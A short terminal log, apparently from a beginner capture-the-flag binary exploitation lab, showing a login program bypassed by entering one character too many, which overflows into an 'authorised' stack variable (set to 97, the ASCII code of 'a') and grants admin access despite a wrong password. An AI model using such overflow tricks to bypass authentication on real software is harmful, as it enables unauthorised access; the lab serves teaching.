 $./login
Enter admin password:
aaaaaa
Incorrect Password!
Failed to log in as Admin (authorised=0) :(
[crystal@parrot]─[~/Desktop/CTF/pwn/binary_exploitation_101/01-overwriting_stack_variables_part1]
$./login
Enter admin password:
aaaaaaa
a的ascii码
Incorrect Password!
Successfully logged in as Admin (authorised=97) :)